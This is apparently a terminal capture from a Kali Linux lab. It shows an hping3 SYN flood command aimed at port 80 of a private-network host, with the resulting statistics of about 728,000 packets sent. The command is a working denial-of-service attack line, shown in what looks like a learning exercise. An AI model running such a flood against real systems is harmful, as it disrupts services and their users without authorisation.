 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -V -p 80 192.168.217.130
using eth0, addr: 192.168.217.129, MTU: 1500
HPING 192.168.217.130 (eth0 192.168.217.130): S set, 40 head
ers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.217.130 hping statistic ---
728642 packets transmitted, 0 packets received, 100% packet
loss
round-trip min/avg/max = 0.0/0.0/0.0 ms